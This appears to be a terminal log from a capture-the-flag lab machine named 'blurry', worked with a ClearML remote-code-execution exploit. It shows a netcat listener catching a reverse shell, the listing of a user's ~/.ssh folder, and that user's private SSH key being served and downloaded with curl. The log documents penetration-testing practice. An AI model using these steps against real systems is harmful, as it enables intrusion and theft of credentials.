 Sep 8 | 18:41
10.0.2.15
10.10.14.112
10.10.11.19
AgaporniOS
❯ curl http://10.10.11.19:8888/id_rsa > id_rsa
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2602 100 2602 0 0 45649 0 --:--:-- --:--:-- --:--:-- 45649
~/H/B/s/CVE-2024-24590-ClearML-RCE-Exploit main ?1 ✔
❯ nc -nvlp 9949
listening on [any] 9949 ...
connect to [10.10.14.112] from (UNKNOWN) [10.10.11.19] 44592
bash: cannot set terminal process group (104388): Inappropriate ioctl for device
bash: no job control in this shell
jippity@blurry:~$ cd ~/.ssh
cd ~/.ssh
jippity@blurry:~/.ssh$ ls
ls
authorized_keys
id_rsa
id_rsa.pub
jippity@blurry:~/.ssh$ python3 -m http.server 8888
python3 -m http.server 8888
10.10.14.112 - - [08/Sep/2024 12:41:15] "GET /id_rsa HTTP/1.1" 200 -
10.10.14.112 - - [08/Sep/2024 12:41:22] "GET /id_rsa HTTP/1.1" 200 -
10.10.14.112 - - [08/Sep/2024 12:41:29] "GET /id_rsa HTTP/1.1" 200 -